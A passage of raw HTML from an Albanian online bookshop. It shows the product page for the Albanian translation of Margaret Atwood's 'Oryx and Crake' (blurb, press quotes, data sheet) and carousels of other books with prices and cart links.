title="Dimri i librave">Dimri i librave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15296&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15296" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/15299-liqeni-tom.html" class="lnk_img product-image" title="Liqeni Tom"><img src="https://CloudFront.bukinist.al/25661-home_default/liqeni-tom.jpg" alt="Liqeni Tom" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/15299-liqeni-tom.html" title="Liqeni Tom">Liqeni Tom</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15299&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15299" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/2103-verberi.html" class="lnk_img product-image" title="Verberi"><img src="https://CloudFront.bukinist.al/25917-home_default/verberi.jpg" alt="Verberi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/2103-verberi.html" title="Verberi">Verberi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2103&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2103" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/15551-njeqind-e-nentedhjete-e-tre-kafazet.html" class="lnk_img product-image" title="Njeqind e nentedhjete e tre kafazet"><img src="https://CloudFront.bukinist.al/25960-home_default/njeqind-e-nentedhjete-e-tre-kafazet.jpg" alt="Njeqind e nentedhjete e tre kafazet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/15551-njeqind-e-nentedhjete-e-tre-kafazet.html" title="Njeqind e nentedhjete e tre kafazet">Njeqind e nentedhjete e tre kafazet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/15670-1984-shtepia-e-librit.html" class="lnk_img product-image" title="1984 – Shtepia e Librit"><img src="https://CloudFront.bukinist.al/26095-home_default/1984-shtepia-e-librit.jpg" alt="1984 – Shtepia e Librit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/15670-1984-shtepia-e-librit.html" title="1984 – Shtepia e Librit">1984 – Shtepia e Librit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/15717-komploti.html" class="lnk_img product-image" title="Komploti"><img src="https://CloudFront.bukinist.al/26151-home_default/komploti.jpg" alt="Komploti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/15717-komploti.html" title="Komploti">Komploti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15717&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15717" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="11845" data-name="Oriksi dhe Krejku" data-url="https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html" data-image-url="http://bukinist.al/img/p/2/1/9/5/5/21955.jpg" data-description="Bestseller nd&euml;rkomb&euml;tar! Kandidat p&euml;r Man Booker Prize for Fiction, n&euml; 2003 dhe Oringe Prize for Fiction, n&euml; 2004. &ldquo;Oriksi dhe Krejku&rdquo; &euml;sht&euml; nj&euml;koh&euml;sisht nj&euml; histori e paharrueshme dashurie dhe nj&euml; vizion rr&euml;mbyes i s&euml; ardhmes, n&euml; nj&euml; bot&euml; postapokaliptike. Njeriu i D&euml;bor&euml;s, i njohur si Xhimi para se njer&euml;zimi t&euml; pllakosej nga nj&euml; pandemi e tmerrshme, po rreket t&euml; mbijetoj&euml; n&euml; nj&euml; bot&euml;, ku ai mund t&euml; jet&euml; njeriu i fundit mbi dh&eacute;. Ai vajton p&euml;r humbjen e shokut t&euml; tij t&euml; ngusht&euml;, Krejkut, dhe t&euml; Oriksit, gruas s&euml; bukur e misterioze, me t&euml; cil&euml;n ishin t&euml; dashuruar q&euml; t&euml; dy. N&euml; k&euml;rkim t&euml; p&euml;rgjigjeve, Njeriu i D&euml;bor&euml;s nd&euml;rmerr nj&euml; udh&euml;tim &ndash; me ndihm&euml;n e Krejk&euml;rve, f&euml;mij&euml;ve sygjelb&euml;r t&euml; krijuar nga mendja brilante dhe e p&euml;rbindshme e Krejkut &ndash; p&euml;rmes natyr&euml;s s&euml; harlisur, q&euml; jo shum&euml; koh&euml; m&euml; par&euml; pat qen&euml; nj&euml; qytet i madh, deri kur korporata t&euml; fuqishme e shpun&euml; njer&euml;zimin drejt nj&euml; udhe t&euml; pakontrollueshme mutacionesh gjenetike. Njeriu i D&euml;bor&euml;s rreket t&euml; gjej&euml; nj&euml; shpjegim, p&euml;r veten dhe p&euml;r &ldquo;f&euml;mij&euml;t e Krejkut&rdquo;, t&euml; krijuar n&euml; laborator, e vetmja form&euml; e jet&euml;s inteligjente q&euml; ka mbijetuar n&euml; Tok&euml;, fryt ekzemplar i inxhinieris&euml; gjenetike. Jan&euml; t&euml; shumta gj&euml;rat q&euml; duan t&euml; kuptojn&euml; ata, sepse jan&euml; krejt t&euml; paditur p&euml;r marr&euml;zit&euml; e njeriut. I botuar p&euml;r her&euml; t&euml; par&euml; m&euml; 2003, Margaret Atwood na shpie n&euml; nj&euml; t&euml; ardhme q&euml; tashm&euml; &euml;sht&euml; tep&euml;r aktuale dhe aspak &ldquo;let&euml;rsi distopike e spekulative&rdquo;, si&ccedil; u cil&euml;sua asokohe. Me t&euml; nj&euml;jt&euml;n p&euml;rzierje profecie dhe satire shoq&euml;rore me t&euml; cil&euml;n shkroi &ldquo;Rr&euml;fenj&euml;n e sh&euml;rb&euml;tores&rdquo;, Margaret Atwood na dhuron nj&euml; roman t&euml; mpreht&euml; paralajm&euml;rues p&euml;r t&euml; ardhmen e njer&euml;zimit dhe p&euml;r t&euml; sotmen e tij. Si&ccedil; kan&euml; treguar Orwell-i, Huxley-i, Vonnegut-i dhe vet&euml; Atwood-i n&euml; &ldquo;Rr&euml;fenj&euml;n e sh&euml;rb&euml;tores&rdquo;, rr&euml;fimi letrar i nj&euml; utopie t&euml; d&euml;shtuar mund t&euml; na &ccedil;el&euml; syt&euml; mbi t&euml; v&euml;rteta t&euml; panum&euml;rta p&euml;r gjendjen e planetit. Bota jon&euml; mund t&euml; jet&euml; ajo e Oriksit dhe Krejkut pas pak vjet&euml;sh, pas vendimesh t&euml; &ccedil;mendura t&euml; atyre q&euml; l&euml;vizin fijet e saj. REVIEWS Skenari i Atwood-it fiton r&euml;nd&euml;si p&euml;r shkak t&euml; shqet&euml;simit ton&euml; aktual lidhur me bioinxhinierin&euml;, klonimin, rigjenerimin e indeve dhe hibridet bujq&euml;sore, duke na l&euml;shuar k&euml;shtu nj&euml; thirrje paralajm&euml;ruese [...] The New York Times Ky lib&euml;r jasht&euml;zakonisht magjeps&euml;s me nj&euml; fantazi t&euml; lart&euml; i bashkohet &ldquo;Rr&euml;fenj&euml;s s&euml; sh&euml;rb&euml;tores&rdquo; n&euml; shoq&euml;rin&euml; e t&euml; tjer&euml; librave t&euml; shquar si &ldquo;M&euml; e mira e bot&euml;ve&rdquo; dhe &ldquo;1984&rdquo;, q&euml; i hedhin syt&euml; drejt s&euml; ardhmes p&euml;r t&euml; na paralajm&euml;ruar p&euml;r rezultatin e miopis&euml; njer&euml;zore. The Times Rr&euml;mbyes dhe drith&euml;rues... Zot&euml;sia e Margaret Atwood-it ia kalon edhe Orwell-it. The New Yorker &ldquo;Mpreht&euml;si, humor i zi dhe nj&euml; rr&euml;fim rr&euml;mbyes... Margaret Atwood ka aft&euml;sin&euml; ta josh&euml; lexuesin. Usa Today Margaret Atwood ka z&euml;n&euml; prej koh&euml;sh vend mes shkrimtar&euml;ve m&euml; t&euml; mir&euml; t&euml; gjuh&euml;s angleze sot, por &ldquo;Oriksi dhe Krejku&rdquo; mund t&euml; jet&euml; vepra e saj m&euml; e mir&euml; deri tani... E shk&euml;lqyer, provokuese, e mrekullueshme dhe jasht&euml;zakonisht ngjeth&euml;se. The Baltimore Sun I shk&euml;lqyer, nuk e l&euml;shon dot nga dora... Atwood-i &euml;sht&euml; nj&euml;koh&euml;sisht e magjishme dhe e fuqishme. Tejet inteligjente dhe p&euml;rv&euml;luese, me fantazi t&euml; madhe e dhembshuri q&euml; s&rsquo;i mungon kurr&euml;, ajo &euml;sht&euml; nj&euml; rr&euml;fimtare goj&euml;mb&euml;l, q&euml; i fsheh barnat e forta dhe t&euml; nevojshme t&euml; komentit t&euml; saj thumbues ndaj shoq&euml;ris&euml; n&euml;n balsamin e personazheve jasht&euml;zakonisht t&euml; koklavitura e rr&euml;mbyese, si dhe situatave intriguese e p&euml;rfshir&euml;se. The Atlanta Journal-Constitution" data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p><span>Bestseller ndërkombëtar! Kandidat për Man Booker Prize for Fiction, në 2003 dhe Oringe Prize for Fiction, në 2004. “Oriksi dhe Krejku” është njëkohësisht një histori e paharrueshme dashurie dhe një vizion rrëmbyes i së ardhmes, në një botë postapokaliptike. </span></p><p><span>Njeriu i Dëborës, i njohur si Xhimi para se njerëzimi të pllakosej nga një pandemi e tmerrshme, po rreket të mbijetojë në një botë, ku ai mund të jetë njeriu i fundit mbi dhé. Ai vajton për humbjen e shokut të tij të ngushtë, Krejkut, dhe të Oriksit, gruas së bukur e misterioze, me të cilën ishin të dashuruar që të dy. Në kërkim të përgjigjeve, Njeriu i Dëborës ndërmerr një udhëtim – me ndihmën e Krejkërve, fëmijëve sygjelbër të krijuar nga mendja brilante dhe e përbindshme e Krejkut – përmes natyrës së harlisur, që jo shumë kohë më parë pat qenë një qytet i madh, deri kur korporata të fuqishme e shpunë njerëzimin drejt një udhe të pakontrollueshme mutacionesh gjenetike. </span></p><p><span>Njeriu i Dëborës rreket të gjejë një shpjegim, për veten dhe për “fëmijët e Krejkut”, të krijuar në laborator, e vetmja formë e jetës inteligjente që ka mbijetuar në Tokë, fryt ekzemplar i inxhinierisë gjenetike. Janë të shumta gjërat që duan të kuptojnë ata, sepse janë krejt të paditur për marrëzitë e njeriut.</span></p><p><span>I botuar për herë të parë më 2003, Margaret Atwood na shpie në një të ardhme që tashmë është tepër aktuale dhe aspak “letërsi distopike e spekulative”, siç u cilësua asokohe. Me të njëjtën përzierje profecie dhe satire shoqërore me të cilën shkroi “Rrëfenjën e shërbëtores”, Margaret Atwood na dhuron një roman të mprehtë paralajmërues për të ardhmen e njerëzimit dhe për të sotmen e tij. </span></p><p><span>Siç kanë treguar Orwell-i, Huxley-i, Vonnegut-i dhe vetë Atwood-i në “Rrëfenjën e shërbëtores”, rrëfimi letrar i një utopie të dështuar mund të na çelë sytë mbi të vërteta të panumërta për gjendjen e planetit. Bota jonë mund të jetë ajo e Oriksit dhe Krejkut pas pak vjetësh, pas vendimesh të çmendura të atyre që lëvizin fijet e saj.</span></p><p><strong>REVIEWS </strong></p><p><span>Skenari i Atwood-it fiton rëndësi për shkak të shqetësimit tonë aktual lidhur me bioinxhinierinë, klonimin, rigjenerimin e indeve dhe hibridet bujqësore, duke na lëshuar kështu një thirrje paralajmëruese [...] </span></p><p><strong><em><span>The New York Times</span></em></strong></p><p><span>Ky libër jashtëzakonisht magjepsës me një fantazi të lartë i bashkohet “Rrëfenjës së shërbëtores” në shoqërinë e të tjerë librave të shquar si “Më e mira e botëve” dhe “1984”, që i hedhin sytë drejt së ardhmes për të na paralajmëruar për rezultatin e miopisë njerëzore. </span></p><p><strong><em><span>The Times</span></em></strong></p><p><span>Rrëmbyes dhe drithërues... Zotësia e Margaret Atwood-it ia kalon edhe Orwell-it.</span></p><p><strong><em><span>The New Yorker</span></em></strong></p><p><span>“Mprehtësi, humor i zi dhe një rrëfim rrëmbyes... Margaret Atwood ka aftësinë ta joshë lexuesin. </span></p><p><strong><em><span>Usa Today</span></em></strong></p><p><span>Margaret Atwood ka zënë prej kohësh vend mes shkrimtarëve më të mirë të gjuhës angleze sot, por “Oriksi dhe Krejku” mund të jetë vepra e saj më e mirë deri tani... E shkëlqyer, provokuese, e mrekullueshme dhe jashtëzakonisht ngjethëse.</span></p><p><strong><em><span>The Baltimore Sun</span></em></strong></p><p><span>I shkëlqyer, nuk e lëshon dot nga dora... Atwood-i është njëkohësisht e magjishme dhe e fuqishme. Tejet inteligjente dhe përvëluese, me fantazi të madhe e dhembshuri që s’i mungon kurrë, ajo është një rrëfimtare gojëmbël, që i fsheh barnat e forta dhe të nevojshme të komentit të saj thumbues ndaj shoqërisë nën balsamin e personazheve jashtëzakonisht të koklavitura e rrëmbyese, si dhe situatave intriguese e përfshirëse. </span></p><p><strong><em><span>The Atlanta Journal-Constitution</span></em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="odd"><td>pages</td><td>434</td></tr><tr class="even"><td>ISBN</td><td>9789928310828</td></tr><tr class="odd"><td>Shtëpia botuese</td><td>Oryx and Crake</td></tr><tr class="even"><td>Published year</td><td>2021</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Erdi Ibro</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 